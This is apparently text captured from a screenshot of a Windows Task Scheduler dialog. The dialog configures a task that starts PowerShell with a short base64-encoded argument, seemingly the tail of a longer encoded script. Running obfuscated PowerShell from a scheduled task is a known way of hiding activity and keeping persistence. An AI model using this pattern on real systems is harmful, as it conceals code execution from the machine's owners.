 New Action
x
You must specify what action this task will perform.
Action: Start a program
Settings
Program/script:
\System32\WindowsPowerShell\v1.0\powershell.exe Browse...
Add arguments(optional): AG4AdAAuAEMAbABvAHMAZQAoACkA
Start in(optional):
OK Cancel